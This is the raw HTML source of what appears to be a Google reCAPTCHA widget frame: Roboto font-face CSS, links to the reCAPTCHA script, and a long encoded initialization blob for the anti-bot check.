  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GlaM3CVzjua1Ngp6pBEk0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GlaM3CVzjua1Ngp6pBEk0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GlaM3CVzjua1Ngp6pBEk0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fl5tEwxoGUc2w5PChy8Ew7LDj2/Dl8OWwp8Sw7bCj24fKi3DuE8EB1PDiBcfw4oPJxnCpcOdwpPCjyxYw6Vlw6DDl8K5wpPCt3HCpMOywroPwrfCj8O9aMK9Kg0Aw4wbBcKzR8KVXi5ncMKkwp/CoAfDmlprw4pRI8K7w4fDn8OSw6lTWMOnw63Ck0LCnlUuQ2Q6w6FnAkHChMK9w7FyIihITmEdwptuw7YAAcKiHC9VwoUCw7tiZyrDvMOxwrlvw4TDjkpkXsOraEd/[base64]/w7JJB8KgQWVWwqg5ZcOFwqvClmsvwqXCvWnDrsOaw6kZHjPDmMKxwqoAWjnDrcOKGsOEcsO/w4MEw4o9Nx3DosOlPsOgGsOCLG7Dp1Mow5bCvsOgD07CiXTCkid0w6XChCE/[base64]/ChnlPYsKNwqrCj8OjEQpgCMOsw4tywp3CnsKsFV7Cu03CusKgw6FFw7LDn8KJYMKHIQ/Dk8OWDEPCrcOhwq/[base64]/NXsiTyo4CcOCw6kqMiHCoMKCYMK9QcKYwrbCnsOnw7stb8ODVMKFY1l6Q8KRasKyIMKOw4M7NMOTwovDisO1QkXCm0TCssKhNMKFwqA3w4TDsMOYw4DCjcK6O1HDt8O7AHbDicK2w5TCocKyeEHCrsKGYMKlwpsDwoLCvsK/QTvCoFpQXMK1wrjCvAzDpGhzen/DisOJQ2TCgD7ClMOfPB8KR0jDkyTCu8Kodi3DsXLDh8OWTsO3w5oOw4fCm8OkwrlIw4DDmRFvwovClCnChzfDk8Ovw4chXA7CjsKWwobDkSTCscKXPcOrwqEgPMOqMkfCh8KgworDmnnDm2pKwr9uImw6bmMPwr02wrHDqFtaFcKTw4V5ScK4w4/Cm8OGw77DijR4wpAcwrwlw5lUZgLCiAMgKcKwwqrDqg3DhhVCAFTCusOmFMOAw6XDolHCrXtuw7sOwq3CvmnDrUfCv8OcCsOFwqUyI3TCosOsGcK0Z8KJQ8O/TcOJCsKbw4HCtkF6w698Z0cHwr5Vwro2akQAAMKRcMONwonDgcOvHFjDqmtQUB7ClTTCjn/[base64]/KsOXY8O3wrx1w4jDosKiAcK5IwkAw75zwpTChsOLYMOawp7Cp8KWwrTCgBQoB8Kdw6A+Qzstwo/Ctw7Dnh7CtcKgSmzCoiLCj8KHLC52VUIZWMKiw498wpNWKSHDmUBFw6XChgBOwobChRvDhcOlQihAwqwFdFsYw4xCe8KjSMK1w5luNMOyEgzCoXB7FifDpcOhI8KQfnY/QCLDscO5CGrCmFTCtFbDmkwIwr7DjsOPdMOew4HDt8OXw4XDplMYw6HCvwDDrg7CqidFw7YIw57DhMOtwp/Dm8OLRsKgw5LDoMOLwpfDiWdQcTnCu8KlSsOjwrxQUVBcw55vJFvDpsOrw5bDlsO+JnLCphTDpG7ChsOWwqguXg/Dt8Ovw4p1w7bDoWo8JsKLw780BDnDlFBrwp3CnsOhFMKiRcK/[base64]/Dj8KMASrDqMO5IcOhMw4wZMOQwq/[base64]/Cs8OlTnFNACHDjxR+wrfDsMKEw4R7OX3Drhc6w5NzR8K+wpXCmmo8w4hwQsOuwqsFwpx3ewhnwrM7JzcPVDPCoMKyw5E5w4/Cs2ZkW8KUTcOKw6RSOhDCqwAuw4IsI8ORwrhwGmHCkcKHwr0ZTW0GwojCkk4/MHwAw6B/UcKkC8OdNXhDScOOJHLDvCzDvBwuD1Nob8O1wqfCoBdHw74qJmYwwr9XRkXCvinCncORZn1HcMOCLcO9woB4woLCt8K2ZkB4w4DCqn5bwq8of8OTVjgeZBsGUMKXw4LDvcOXwpvCj8O4w6NtwpxGDkTCp8K/b2PDjCl7wrE4e8OHwo/DjMK2w77Ck8Kvw6towrlcw7/DoMKkAcKawrTDjVVqRGbCu8OAw6lew4QzwpcfwqrCviwSRikZDkRuZcO8CsOAY8Kpwp7DrsKSUcOewpJswqB+w68cKR3CrhoYDA7CoAzDqMK+w7/CmHBSecO4w6TDisK/S8Ovw4nCv09gw6bCoG8dw5tsP8KnAGnCo2NrRcO5P8KPWsKww7NvwoYLd8OHw6bCssORUQLDh8KWwoXDicKTw5FiwocofHgMwo3DhmVZOMKga8KWXMO0w4c/[base64]/DncKJw5pOwqTDh8KoRcOFw4VkwrQ8CsObch/[base64]/DvW8kK0/DjcKdw5JOGD/CnHBfGHYcwqFQw6/[base64]/DjArCiMKSw7HCucKpL8KNwrDCkmwpw67CsVpDwrvCrXxywrdYwprDsEcawokfw7jCiMO8Wz7DkEHCjRzDtgMYw7rDn2/DpV7DgULCpsK+w7XCogU3W8Odw4zDpi8WwoDDvjfCnBrDpMKwZsKlYVTCjcOLw6DDj2DDty0iwq9fwqTDg8KTD8KnfsOPbcOdwph7w61nwqEXwq89wpnDjAjDn8K/wo3CtcK4w4bDmsKtw6BuDnbDlld9w5g4G8Ogwqxtb8OzTz12wp1Iw4FswpTCnn3Dnk/CmQPDqkZHABxcHcKMUSjCjMO7wpx0BMOFIsOvwofCiV7Dh8KFT8O5w7pOw4UgESE4w6NzwpEIOcO1RMOoc0pmwobDmcOpwojCiMOnDcOpw6HDtsO3G8KELFHCo3TDminDvnPDisOtw7vDu8Ozw4rDjhFqEnN2YsKMwrHCsVB5w5ZFZT/DkgPDlcOEwpfCjxrDqHrCtsKpw77DmcKYw57DiyV4Z8OmSsKuIDfDmCXDoVLDjsOaZGzCtSllwol/w7rDu8KVJF1EwqQUw6fCtmLDhhHDmCnDusKhc0TCtUccEWkFwrdsw7DCucOJR019w4wSNF0kUg4zRD3CvcK9wr3DnQ3DmVt2GylrwpPDvmXDiQrDnsK3K1nCr8K3QhvCusKpBzMfLBd2ASk4O0rDmjhWwqhHwp4KEsOSacK7wpbDrTh2LsKeZk/CtMKCwqPCosO2woDDscKzw5PCsS7DlcK7PMKVwosXw7XDhUbCi3rDqQ1dw6kQF8KmMGTDp8Oyw79HYsO4AE7Dr1I9w7nDpsKdVsKzwqMzHcOCwpgAI8OIw5BhEsOcM8K6Uwhvw5HDun/CsMKTNsKXwrfDv8OfwqBhwp7ClzfCpsO/[base64]/DrzFqUV8aw4pnw7jDu8O4N8K+w7PCusKeDsO6L8OBwpoMw6nCoVJZwoFswrdpE8KXw7PCnsOjRljCksOMwpt1bMOjwrTCqsKAE8KZwoxNdhTDp1kowpPCrRnDjcOgFsOAMjhXwr7Cg2cfwr5lbsKMA0zDj8KFw40gwqvCj8K/U8K5w5sGNMK3C8Oaw5U+w6hUw4XCv8OBwr58w7HCocKfw7LDm8K+RMKyw7JSSQwRZsKMFUrCrEHDpBDDt8KVJkkVwqsgw61Jw4/DljEaw5LDp8O7wrEIRcOrwrnCswkbwrd7S0XCnWcaw6wVPTVvdBXDiwpDHGRFw45Jw6hCw4nCjcOkw6/[base64]/Dnn0Kw5FOTwNKUj8Uw7JbYANQw4bDgSt4PsOdXcKXKRxMMirCtsKywoxlw4LDtCQ0w7zCsxJXS8OIVMKPN0vCrlvCosKuW8Kmw6rDhsOmGMO7b8KxOUY6w7FLw6XCj38WKsOcw6oJw5/ChcONF3PDrcOWwrkiM1jDg3wKwoLDvA7DmMOifsKkbsOvesKeDDPCjxw6PcKqN8OhwrjDiRdSFMO6w6NKJj/DpcO5woPDnMOoDUBjwp/CsQ/DuBphw7kqw4lBworCnQ4Xw4MBwq9Fw73CjsKWwopmFRRsB3IrAyTCuWTDrMORwq5/w5wVBcObwo5QRz0Hw7IEw5zDv8KFwploB3vDocKrLMOzbcKiw6jCsMO5BHbDsCAlGcK2bsObwoTCgXkocXglHMODVsKtHMKlwrlDwoXCq8KiJw/[base64]/DjMKee8OvBMO/w75Owq4YGX5oZcOZT8OvwpsLYVNBNlUjT8KDDlp4fifDn8KGwqMhwpcECUnDm8O4fMKdKMKfw6XDjcK/[base64]/[base64]/Cm8KzWcOlw6fDllcfOQnClcKjw5/ClsOoFiprZzBzT8KDwrXCo8KEw4rCn0jDljTDhMOew6XDvVFPb8OtesOeQFFKBMOrwoRhwr5OFSrDjMOMSWFcccKew6fDgyFcw7YvIGU/SmTChGPCgsKHw4TDqcKuPFXDj8KMw6LDnMKyFAdeNEnCmcOgQ2DCrik/wrpfw6x4Rk3DvMKdw4ZAQTA6CsK2woNMSsK1wplsM3kmXhbDpwQyW8OUw7Y8wq7CmyTCvcORwrI6VMKiOyVxPQg8w7jDpcOfQcOsw5zDgzx1cm7Ch0khwpBrw5TCjGBYDQlswpnCrAQdcncDJMOVJsOSwogVw4/DhgbDkHplw7DDmxMHw6zCnUU0PMOVwrNyw73DmcOow6zCp8KTOcOWw5fDkSkJw7ULw7V+DMOcLcK0wrIfdsOhwrwPwoonTsOyw5YFKWzDtsKLwrd5w4caHMOlOsOswrXDicOrHD5tUBzCtgbClHLDksK/BsOawp7CqMKBAQ0BPjzCngIuJwJ5YsK8w6Nrw6kpZjQ9AcOMwo8aQsO8wpZSS8Okw50Uw6TCjTjCmyl1F8K+wq7CkMK/[base64]/DizgPwrPDnMOzISnCucOyT8KsEMOWwqzDm1VDwrHCg1ACT1/Ch8OELn1PRQlTwoV9woxsBsKqaMKgXQktNynDjsKnVhYVwo8jw7dEJMOMXH8rwpDCqQxFw7/[base64]/e3x7woYdb1HCnynDmMKbw5MUOcKPT23DlsOEw7bCuyXCl8O+w5PCp8OqYMOaI1HCs8KNw5PCqiItb07DhGjDmh3DvcKrWl1RfcK8JMOxGDQ+JBMyw7QBSTnCi3ZTWWRPA8OmRTnCvcOHwpnDnAg8EsO1Yz/[base64]/CkycfKyxxwpjCinvDpFfDmlhbLjdsw6XCnGHDssO2w7oPw44gdSRvw7wkTnt6YMKSw5gfw5FCw6Z5wrvCv8K3w5LDmkXDm3zDl8OVbAUvHU/Dh8Oyw7zCrRXDm3BLZhLCjMOGV8KpwrE/asK+wqjCs8K2ccOoI8Ozwohyw6Bvw7dfwqXCiUvCl1JOTcKOwoFjw7EWdHVEwowCwpbDjcKuw4vDs19mJsKsw5/CuWNjwq/Ds8Kzf8OAUSrChX7Cjy3Ds8KRDUfDpsO6K8O6w45mDjwcZlLDucOBZG3Dp3swfxdSJQ/DsmfDi8O0QMOcJ8KUZifDvS/CrQDDrVJKwp0MGsKVbMOfw6nCo04UUUbDu8KRL29xw7NowoIMw64nXA4Kwq8rHwrCow/CjxNbw5zCk8KIwoFhw53DtsOhQlY/[base64]/FMOew5HDncO9wowDwpfDl8O0Zz8Sw4DDiCI5ZwHCt8KbNcOmGSIEWMKvLsK/[base64]/CtsKFP8OQw6/DnRHDjcOiw44ww4IHwqQOJsKRdSrDk8O9wqDCvMOZw6w0w48KGQfCkUETZcOZw43CvDvDscOnd8OmcsKMw7Biw7/DsQXDj3ByUMKsEMOdVBRUFMKuIsOhwpAzacO2ckPCkcKGw53DnsKDYGnDi2c1ZcKRAGLDlsOrw6kMw6VePmMDQ8KqFsKYw6fCuMKSw5DCksOmw7TDnFHDg8KHw5QENgfClGjCn8K3bcOyw6fDlF5ww6zDoxwXwq/Dg3DDhgsuc8OIwqAlw6Bww7PCuMO/[base64]/CuwrDgcOTGwXDmlFowqk+ccOudEHDvEzCky95CsOnD2fCrRlxw6jCpTwLwpvCg1TDsXNGwpJaNDR7wpEiwopRagvCv1RJdcKAw5EmwpfDi8KxGcOgScKXw4HDiMOkQHZOw4jDtMKtw5NBw6HCgVnCqcOVw7lFwpRGw7/[base64]/S8OQw7cpw7LCkTtiwpZeOMOGwrbCgsKBHsOfJsOifBzDucKlXcOMwpREw79+ZGofQcKkwoXCgWfDr1HDrEnDlsOgw7dLwq5YwqzCglBRU3V7w7l/[base64]/DomfDrsKWwq7CkRbDoj/[base64]/bsKtw5YUw5DCpMOVwrjCncK4w6jCsD/CoEvCjMOpJSZETgQ9wrfCvRXDiGfCiy7CqcKvw7QxwqgDw65/[base64]/DtsOow4tEw4DChT7CiMKDMz/CpsOuRMK/D1bDmnbDvhJDwoBMwolTwr3CpjvDocKIdSfCrcOHP2XDmQXDqxIMw7zDii4uwqEQwrLChEskw4U5UMKyF8KVwovDkiYxw4vCvcODY8K8w48uw6UowoPDuT4dP3vCgUDCiMO9w6jCo1TDiU4WajlhPMK/wrRKwqnDpMKywrnDnQ/[base64]/JG1HXgTDrHTDjsKlbyxQdcKvJMKgwoPDicKNEsOFw65UaMKOwosYJcOzw6DCkQFZw6jDssK6Z8Okw6YuwqBZw5LCvcOhVsKRwqpuw5jDsMKSJ2fDi3NUw7vCj8OTagXCgB7ChMKoXMOgDiHDrMKxNMOwLg1Jwq4UV8KJJHh/wqkcaB4kwo0QwrhqGcKTI8Onw6NATnbDslzDuzcqwqTDtcKIwq5JY8Kgw6zDrCrDnQDCrEEGM8KFw7jCmBnClcO1B8KGO8Kjw5MXwqQLDT1AFH3DisO/NBfDpcO1wobCrsK5NEUFYsKRw4BUwqPClkBzZCZRwpgNw4hRO20PRsOHw6F6AU/CglnDrBkVwpDDi8Orw6ESw5bDiwxOw5zCg8KtfcKvNWEkDU0Ww6vDqznDt1teAj/Dk8OmGMKQw4Egw69oJcK2wpbDkQLDlT9Qw5cldsO1BMKrw7vCjk8bwqB7fyrDnMKdw7fDhnnDs8K0w7tpwrUBSXzCi3cCTlzCjHXCi8KTBsOhCMKdwoHCvsOzwpRsEsO/wpxXP0XDpsKjZB7CoztLAEHDhsKDwpPDq8ORwpoiwp/[base64]/CrcKfwpLCrcOHCS8iMMK+I8KQUwguJEDCti14wpE5cUjDkcKES8O3ScKnwp0ZwpTDuBMCw5nChcKPO8OVEBjCr8O5wpp5dyvCt8KsQE5RwoEgTcOrw5oVw4/CgzTCqQvCiz/DgMKsHsKzwrrDogDDvMKKwpTDp0dmc8KyecK5w5vDvW7DqMK5TcKbw4TCgsKZIV13wr7CoVXDkhbDnkRjYcO7VTFdJcKxw7/Ch8Kje1rCiA3DlibChcKkw6J4wrktfcKYw5bCqsOUw5cPw5BvJcOlO11Awo8MaGDDqcOOSsOBw4nDiT04DDrDojPDgMKsw53ClsOpwqfDlzkAw5PDnkLCjsOrw6sww7zCrgBvZcKAEMK5w5HCosO9DDDCvHRPw4nCtcOXwppUw4PDkFLDucKgQgsQLQwjTh4UYsKSw6/Cml5SWcOfw4oBAMKDd1PCrsOcw5/Ck8OFwrQbF308CSoxTiZTVsOiwoIWCgnCjcKGIMOcw589T3rDlRHCknXCi8KNwozDsR1PAlchw7taKHLDvSpzw4MOKsKuw7XDuUXCpMOhw4VowrjCu8KDSMKwJWnCocO/wpfDq8O/UMOcw5PDgMKnw5Enwp4nwrlNwqrCk8KSw7k9wpDDq8Knw43CjChmCcOoXsOcbXPDlDYBwpbCgj4OwrXDmW1Jw4QAwqLCtVvDvGJVU8OKwpVFM8OVJcKxA8Kpwpssw4DDrh/CocOHT28/EjPDlETCtH95wqRiUMObG2ZbN8OIwrDCokZ5wrplw73Cj1xVwqXDlnk1JhPCg8O0wrM7XcOew5PChcOHwrBCJ0rCuD4wQGoLO8KmDzdYQnnDtsOPVDssbkgVw4TCo8Oqwo/CocOleXs3LsKSwrF6wpgewpnDtMKiIEvDpD1rQMOhaGPCi8KsOEXDuMOxIMOuw7howoDChQvDtkrDhAXDkyHDgGXDsMOtaEIfw41tw6UdDMKaW8KPOSFxBxPChBzDrhbDjlXDqWvDicKKwqJRwqPCqMKWHEnCujfClcKQJXDCm13Dk8K0w7cTHsOBEFNnw7DCj3/Dpy/DosKqasOawqfDoCYfQX/[base64]/CgsKABHbCusKVWAsFw754w40fXzHCkMOyMxnDmRkUMBgtYCo4woxuWBTCqBXDq8KNKDRPKMK2IMKQwpknQkzDrFrCri0tw4lyVnDDsMKIwoHDsD/CiMOPb8ORwrYlBztKBCrDlD98woTDp8OVJiLDvcKkAgF3